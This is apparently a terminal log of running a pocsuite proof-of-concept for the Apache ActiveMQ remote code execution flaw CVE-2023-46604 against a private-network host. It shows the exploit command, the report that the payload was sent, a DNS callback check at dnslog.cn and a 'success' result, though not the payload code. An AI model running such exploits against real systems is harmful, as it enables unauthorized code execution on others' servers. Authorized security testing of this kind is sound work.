 (securityScripts) ~/Desktop/Career/PythonProj/securityScripts pocsuite -u http://192.168.52.3:61616 -r Apache-ActiveMQ-远程代码执行漏洞\(CVE-2023-46604\).py
,------.                        ,--. ,--.       ,----.   {2.0.8-nongit-20250227}
|  .--. ',---. ,---.,---.,--.,--`--,-'  '-.,---.'.-.  |
|  '--' | .-. | .--(  .-'|  ||  ,--'-.  .-| .-. : .' <
|  | --'' '-' \ `--.-'  `'  ''  |  | |  | \   --/'-'  |
`--'     `---' `---`----' `----'`--' `--'  `----`----'   https://pocsuite.org
[*] starting at 11:06:10
[11:06:10] [INFO] loading PoC script 'Apache-ActiveMQ-远程代码执行漏洞(CVE-2023-46604).py'
[11:06:10] [INFO] pocsusite got a total of 1 tasks
[11:06:10] [INFO] running poc:'Apache-ActiveMQ-远程代码执行漏洞(CVE-2023-46604)' target 'http://192.168.52.3:61616'
=============消息发送成功===============
[11:06:10] [+] Result : Payload sent to 192.168.52.3:61616
[11:06:10] [+] DNS Check : Check DNS records at dnslog.cn
[11:06:10] [INFO] Scan completed,ready to print
+---------------------------+--------------------------------------------------+----------------+-----------------+---------+---------+
| target-url                |                     poc-name                     |     poc-id     |    component    | version |  status |
+---------------------------+--------------------------------------------------+----------------+-----------------+---------+---------+
| http://192.168.52.3:61616 | Apache-ActiveMQ-远程代码执行漏洞(CVE-2023-46604) | CVE-2023-46604 | Apache ActiveMQ | <5.18.2 | success |
+---------------------------+--------------------------------------------------+----------------+-----------------+---------+---------+
success : 1 / 1
[*] shutting down at 11:06:10